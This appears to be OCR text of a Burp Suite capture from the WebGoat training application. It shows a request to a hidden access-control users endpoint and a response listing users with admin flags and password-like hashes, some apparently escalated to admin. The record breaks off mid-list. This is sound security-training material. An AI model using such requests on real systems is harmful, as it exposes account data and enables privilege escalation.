 Request
Pretty Raw Hex \n
1 GET /WebGoat/access-control/users HTTP/1.1
2 Host: 192.168.137.42:8080
3 Content-Length: 0
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: zh-CN,zh;q=0.9
6 Accept: */*
7 Content-Type: application/json; charset=UTF-8
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/130.0.6723.70 Safari/537.36
9 Origin: http://192.168.137.42:8080
0 Referer: http://192.168.137.42:8080/WebGoat/start.mvc?username=testtest
1 Accept-Encoding: gzip, deflate, br
2 Cookie: JSESSIONID=7_-i-w6p6_cyyjnUZQ25i6VB6qYroHXauYv0Sb3X
3 Connection: keep-alive
4
5
Response
Pretty Raw Hex Render \n
6
7 [
{
8 "username":"Tom",
9 "admin":false,
10 "userHash":"Mydnhcy00j2b0m6SjmPz6PUxF9WIeO7tzm665GiZWCo="
11 },
{
12 "username":"Jerry",
13 "admin":true,
14 "userHash":"SVtOlaa+ER+w2eoIIVE5/77umvhcsh5V8UyDLUa1Itg="
15 },
{
16 "username":"Sylvester",
17 "admin":false,
18 "userHash":"B5zhk70ZfZluvQ4smRl4nqCvdOTggMZtKS3TtTqIed0="
19 },
{
20 "username":"Tom",
21 "admin":false,
22 "userHash":"EdC0d74/Cj/gJPq7bLkQMVlKIiJNrIre5oqAeZCt8ys="
23 },
{
24 "username":"Tom",
25 "admin":true,
26 "userHash":"EdC0d74/Cj/gJPq7bLkQMVlKIiJNrIre5oqAeZCt8ys="
27 },
{
28 "username":"Tom",
29 "admin":true,
30 "userHash":"EdC0d74/Cj/gJPq7bLkQMVlKIiJNrIre5oqAeZCt8ys="
31 },
{
32 "username":"Sylvester",
33 "admin":true,
34 "userHash":"hqwS36mqTTfBVazCYgc3ZM+m+f5yS34j6HYClMs/3gQ="
35 },
{
36 "username":"Jerry",